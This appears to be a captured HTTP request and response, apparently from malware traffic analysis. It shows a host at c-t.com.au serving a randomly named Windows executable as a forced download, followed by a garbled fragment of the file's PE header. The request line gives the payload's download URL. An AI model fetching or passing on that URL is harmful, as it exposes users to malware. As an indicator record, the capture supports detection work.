 GET /PspAMbuSd2/ HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: c-t.com.au
Connection: Keep-Alive

HTTP/1.1 200 OK
Expires: Tue, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename="ijccaFkQnS.exe"
Content-Transfer-Encoding: binary
Last-Modified: Wed, 14 Nov 2018 17:17:56 GMT
Content-Type: application/octet-stream
X-Port: port_10802
X-Cacheable: YES:Forced
Content-Length: 430080
Accept-Ranges: bytes
Date: Wed, 14 Nov 2018 17:30:50 GMT
Age: 774
Vary: User-Agent
X-Cache: cached
X-Cache-Hit: HIT
X-Backend: all_requests

MZ......................@........................................-.
..Lh..Lh..H..Lh...X...Lh..h...(..Lh...x..Lh.&.6..Lh.........PE..L......
[..........................................@.......................................@.........................
......D...y.......X........................
......................................................D............................text......................
....... ..`.data...............................@....pdata.."...........................@..@.pdata..qY...
...`..................@....rsrc...X............P..............@..@.reloc... .......
0...`..............@..B......................................................................................
.............................................................................................................